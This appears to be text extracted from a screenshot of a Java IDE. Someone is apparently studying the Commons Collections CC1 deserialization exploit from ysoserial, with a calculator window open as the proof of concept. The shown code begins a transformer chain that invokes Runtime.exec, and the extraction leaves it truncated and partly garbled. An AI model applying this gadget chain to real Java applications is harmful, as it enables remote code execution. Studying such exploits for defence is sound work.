 Project
CC1.java
LazyMap.class
Test.java
URLDNS_Test.java
CommonCollections2.java
TransformedMap.class
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
package ysoserial;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.util.*;
public class Test {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.getRuntime()),
new InvokerTransformer( methodName: "exec", new Class[]{String.class},
D:\env\java8u65\bin\java.exe ...
Process finished with exit code 0